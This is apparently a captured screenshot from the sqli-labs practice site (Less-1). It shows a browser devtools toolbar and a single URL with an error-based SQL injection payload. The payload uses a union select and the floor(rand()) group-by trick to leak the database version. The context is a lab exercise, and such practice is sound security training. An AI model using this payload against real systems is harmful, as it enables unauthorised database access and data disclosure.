 Welcome Dhakkan
Your Login name:2
Your Password:0
无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encoding SQL XSS LFI XXE Other H
http://inhann.top:12345/Less-1/?id=0' union select 1,2,(select 1 and row(1,1)>(select count(*),concat(CONCAT(@@VERSION),0x3a,floor(rand()*2))x from (select 1 union select 2)a
group by x limit 1))%23